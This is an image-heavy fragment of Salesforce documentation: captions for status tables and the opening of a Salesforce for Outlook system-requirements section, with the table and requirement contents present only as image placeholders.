





#### **Table 15: Events Statuses**



User Statuses



### 2100





# **Table 17: Contacts Statuses**









# Salesforce for Outlook: Set up Sales Reps to Experience Salesforce from Microsoft Outlook Using a Desktop-Based Product

# Salesforce for Outlook System Requirements

Confirm that your computing systems meet these system requirements before you download and install Salesforce for Outlook.



### Other Requirements



### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

